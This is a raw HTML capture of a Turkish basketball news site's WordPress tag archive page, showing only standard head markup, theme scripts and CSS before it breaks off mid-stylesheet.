

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/five-things/
body_size: 17052
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>five things arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/five-things/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="five things arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/five-things/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/five-things/","url":"https://trendbasket.net/tag/five-things/","name":"five things arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/five-things/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/five-things/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"five things"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; five things etiket beslemesi" href="https://trendbasket.net/tag/five-things/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/12343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="75a6de74ef";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings 